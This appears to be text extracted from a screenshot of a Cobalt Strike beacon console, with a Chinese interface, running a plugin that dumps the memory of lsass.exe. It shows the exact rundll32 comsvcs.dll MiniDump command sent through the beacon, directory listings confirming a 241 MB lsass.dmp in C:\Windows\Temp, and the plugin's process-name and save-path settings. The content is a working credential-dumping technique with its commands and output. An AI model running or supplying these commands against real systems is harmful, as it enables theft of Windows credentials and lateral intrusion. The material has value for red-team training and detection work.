 事件日志 X Listeners X Scripts X 脚本控制台 X Beacon 192.168.1.3@2192 X Beacon 192.168.1.3@4084 X
[*] comsvcs.dll minidump
[*] Dump Lsass Mode:comsvcs.dll minidump check Administrator Privilege:True
[+] host called home, sent: 12 bytes
[*] Find Process: lsass.exe 532
[*] Tasked beacon to run: powershell "rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 532 C:\Windows\Temp\lsass.dmp full"
[*] Tasked beacon to run: dir C:\Windows\Temp\lsass.dmp
[+] host called home, sent: 193 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 3464-9DD1
C:\Windows\Temp 的目录
2021/09/28 04:20 0 lsass.dmp
1 个文件 0 字节
0 个目录 83,778,396,160 可用字节
beacon> shell dir C:\Windows\Temp\lsass.dmp
[*] Tasked beacon to run: dir C:\Windows\Temp\lsass.dmp
[+] host called home, sent: 60 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 3464-9DD1
C:\Windows\Temp 的目录
2021/09/28 04:20 241,784,419 lsass.dmp
1 个文件 241,784,419 字节
0 个目录 83,536,609,280 可用字节
comsvcsdll_dump
设置保存dump的路径
processname: lsass.exe
savepath: C:\Windows\Temp\lsass.dmp
RUN